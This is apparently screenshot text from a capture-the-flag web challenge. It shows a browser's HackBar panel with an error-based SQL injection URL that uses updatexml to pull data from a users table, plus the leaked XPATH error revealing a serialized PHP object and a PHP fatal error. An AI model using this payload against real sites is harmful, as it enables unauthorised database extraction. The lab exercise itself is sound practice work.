 [*] query error! (XPATH syntax error: '~,O:8:"UserInfo":3:{s:4:"name";s')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://ea2d8a54-0667-4bb4-9add-84fdcdb698f8.node3.buuoj.cn/view.php?no=1  and updatexml(1,make_set(3,'~',(select data from users)),1)#